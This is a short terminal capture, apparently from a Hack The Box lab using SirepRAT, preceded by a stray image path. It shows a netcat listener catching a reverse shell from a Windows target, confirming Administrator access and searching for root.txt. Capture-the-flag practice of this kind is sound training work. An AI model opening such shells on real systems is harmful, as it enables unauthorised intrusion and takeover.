 (kali㉿kali)-[~/htb/onmi/SirepRAT]
$ nc -nlvp 1236
listening on [any] 1236 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.2.27] 49706
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %username%
echo %username%
Administrator
C:\windows\system32>dir /r /s root.txt
dir /r /s root.txt
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
File Not Found